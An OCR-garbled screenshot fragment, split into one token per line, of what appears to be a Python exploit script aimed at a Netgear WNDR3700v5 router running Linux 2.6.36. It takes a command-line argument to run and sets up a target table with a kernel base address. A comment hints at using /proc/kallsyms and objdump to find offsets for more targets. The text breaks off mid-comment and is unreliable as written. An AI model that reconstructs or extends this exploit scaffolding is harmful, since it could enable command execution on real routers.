
print
""
banner
(
)
if
len
(
sys
.
argv
)
!=
4
:
	usage
(
sys
.
argv
[
0
]
)
	exit
(
0
)
cmd 
=
 sys
.
argv
[
3
]
# Here's one, give us more! (hint: 
/proc/kallsyms and objdump, bro)
targets 
=
[
{
"name"
:
"WNDR3700v5 - Linux 
2.6.36 (mips32-le)"
,
"kernel_base"
:
0x80001000
,
# adjust to offset used in 